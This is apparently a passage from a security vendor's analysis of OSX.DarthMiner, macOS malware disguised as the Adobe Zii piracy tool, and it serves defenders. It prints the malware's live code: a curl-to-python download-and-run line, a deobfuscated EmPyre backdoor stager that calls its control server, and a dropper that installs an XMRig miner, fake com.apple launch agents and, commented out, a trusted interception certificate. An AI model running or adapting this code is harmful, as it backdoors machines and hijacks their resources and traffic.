

Adobe Zii

As can be seen from the above screenshots, the actual Adobe Zii software, on the left, uses the Adobe Creative Cloud logo. (After all, if you're going to write software to help people steal Adobe software, why not steal the logo, too?) The malware installer, however, uses a generic Automator applet icon.

### **Behavior**

Opening the fake Adobe Zii app with Automator reveals the nature of the software, as it simply runs a shell script:



curl https://ptpb.pw/jj9a | python - & s=46.226.108.171:80; curl \$s/sample.zip -o sample.zip; unzip sample.zip -d sample; cd sample; cd \_\_MACOSX; open -a sample.app

This script is designed to download and execute a Python script, then download and run an app named sample.app.

The sample.app is simple. It appears to simply be a version of Adobe Zii, most likely for the purpose of making it appear that the malware was actually "legitimate." (This is not to imply that software piracy is legitimate, of course, but rather it means that the malware was attempting to look like it was doing what the user thought it was intended to do.)What about the Python script? That turned out to be obfuscated, but was easily deobfuscated, revealing the following script:

```
import sys;import re, subprocess;cmd = "ps -ef | grep Little\ Snitch | grep -v grep"
ps = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE)
out = ps.stdout.read()ps.stdout.close()
if re.search("Little Snitch", out):
   sys.exit()
import urllib2;
UA='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like
Gecko';server='http://46.226.108.171:4444';t='/news.php';req=urllib2.Request(server+t)
req.add_header('User-Agent',UA);
req.add_header('Cookie',"session=SYDFioywtcFbUR5U3EST96SbqVk=");
proxy = urllib2.ProxyHandler();
o = urllib2.build_opener(proxy);urllib2.install_opener(o);
a=urllib2.urlopen(req).read();
IV=a[0:4];data=a[4:];key=IV+'3f239f68a035d40e1891d8b5fdf032d3';S,j,out=range(256),0,
\Boxfor i in range(256):
    j=(j+S[i]+ord(key[i%len(key)]))%256
    S[i], S[j]=S[j], S[i]i=j=0for char in data:
    i=(i+1)%256
    j=(j+S[i])%256
    S[i], S[j]=S[j], S[i]out.append(chr(ord(char)^S[(S[i]+S[j])%256]))
exec(''.join(out))
```
The first thing this script does is look for the presence of Little Snitch, a commonly-used outgoing firewall that would be capable of bringing the backdoor's network connection to the attention of the user. If Little Snitch is present, the malware bails out. (Of course, if an outgoing firewall like Little Snitch were installed, it would have already blocked the connection that would have attempted to download this script, so checking at this point is worthless.)

This script opens up a connection to an EmPyre backend, which is capable of pushing arbitrary commands to the infected Mac. Once the backdoor is open, it receives a command that downloads the following script to /private/tmp/uploadminer.sh and executes it:# osascript -e "do shell script \"networksetup -setsecurewebproxy "Wi-Fi" 46.226.108.171 8080 && networksetup -setwebproxy "Wi-Fi" 46.226.108.171 8080 && curl -x http://46.226.108.171:8080 http://mitm.it/cert/pem -o verysecurecert.pem && security add-trusted-cert -d -r trustRoot -k /Library/Keychains/System.keychain verysecurecert.pem\" with administrator privileges" cd ~/Library/LaunchAgents curl -o com.apple.rig.plist http://46.226.108.171/com.apple.rig.plist curl -o com.proxy.initialize.plist http://46.226.108.171/com.proxy.initialize.plist launchctl load -w com.apple.rig.plist launchctl load -w com.proxy.initialize.plist cd /Users/Shared curl -o config.json http://46.226.108.171/config.json curl -o xmrig http://46.226.108.171/xmrig chmod +x ./xmrig rm -rf ./xmrig2 rm -rf ./config2.json ./xmrig -c config.json &

This script downloads and installs the other components of the malware. A launch agent named com.proxy.initialize.plist was created to keep the backdoor open persistently by running exactly the same obfuscated Python script mentioned previously.

The script also downloads the XMRig cryptominer and a config file into the /Users/Shared/ folder, and sets up a launch agent named com.apple.rig.plist to keep the XMRig process running with that configuration active. (The "com.apple" name is an immediate red flag that was the root cause of the discovery of this malware.)

Interestingly, there's code in that script to download and install a root certificate associated with the mitmproxy software, which is software capable of intercepting all web traffic, including (with the aid of the certificate) encrypted "https" traffic. However, that code was commented out, indicating it was not active.

On the surface, this malware appears to be fairly harmless. Cryptominers typically only cause the computer to slow down, thanks to a process that sucks up all the CPU/GPU.

However, this is not just a cryptominer. It's important to keep in mind that the cryptominer was installed through a command issued by the backdoor, and there may very well have been other arbitrary commands sent to infected Macs by the backdoor in the past. It's impossible to know exactly what damage this malware might have done to infected systems. Just because we have only observed the mining behavior does not mean it hasn't ever done other things.

## **Implications**

[Malwarebytes for Mac](http://www.malwarebytes.com/mac) detects this malware as OSX.DarthMiner. If you're infected, it's impossible to say what else the malware may have done besides cryptomining. It's entirely possible it could have exfiltrated files or captured passwords.